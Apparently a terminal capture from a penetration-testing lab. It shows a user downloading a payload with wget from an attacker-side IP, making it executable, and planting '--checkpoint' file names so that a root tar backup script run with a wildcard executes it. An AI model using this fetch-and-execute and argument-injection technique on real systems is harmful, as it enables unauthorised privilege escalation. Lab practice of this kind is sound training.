 Last login: Sat Mar 22 04:55:46 2025 from ip-10-8-61-245.eu-west-1.compute.internal
user@debian:~$ wget http://10.8.61.245/shell.elf
--2025-03-22 05:04:51--  http://10.8.61.245/shell.elf
Connecting to 10.8.61.245:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: “shell.elf”
100%[==============================================================>] 194         --.-K/s   in 0s
2025-03-22 05:04:52 (66.4 MB/s) - “shell.elf” saved [194/194]
user@debian:~$ ls
myvpn.ovpn  overwrite.sh  shell.elf  tools
user@debian:~$ chmod +x /home/user/shell.elf
user@debian:~$ touch /home/user/--checkpoint=1
user@debian:~$ touch /home/user/--checkpoint-action=exec=shell.elf
user@debian:~$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
user@debian:~$ ls
--checkpoint=1  --checkpoint-action=exec=shell.elf  myvpn.ovpn  overwrite.sh  shell.elf  tools
user@debian:~$ rm /home/user/shell.elf
user@debian:~$ rm /home/user/--checkpoint=1
user@debian:~$ rm /home/user/--checkpoint-action=exec=shell.elf
user@debian:~$
64
FRA
12:07
03/22/2025